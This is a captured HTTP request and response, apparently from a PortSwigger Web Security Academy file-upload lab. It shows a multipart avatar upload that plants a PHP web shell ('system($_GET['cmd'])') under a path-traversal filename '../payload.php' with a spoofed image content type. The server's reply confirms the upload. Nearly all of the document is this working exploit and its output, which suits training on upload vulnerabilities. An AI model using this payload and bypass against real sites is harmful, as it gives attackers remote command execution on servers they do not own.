 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0aad00280433d0d8811e6b5400c000ce.web-security-academy.net
3 Cookie: session=cMb19fG7UqBFRcBFCztfvKvDj1d9Z3XT
4 Content-Length: 445
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0aad00280433d0d8811e6b5400c000ce.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjVDWWBRUsUEpohub
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aad00280433d0d8811e6b5400c000ce.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryjVDWWBRUsUEpohub
24 Content-Disposition: form-data; name="avatar"; filename="../payload.php"
25 Content-Type: image/jpeg
26
27 <?php echo system($_GET['cmd']); ?>
28 ------WebKitFormBoundaryjVDWWBRUsUEpohub
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryjVDWWBRUsUEpohub
33 Content-Disposition: form-data; name="csrf"
34
35 IWog6F7TT3rlp8Lv0BvD0lGpHpuQU1ls
36 ------WebKitFormBoundaryjVDWWBRUsUEpohub--
37
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 14 Nov 2026 14:43:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/payload.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>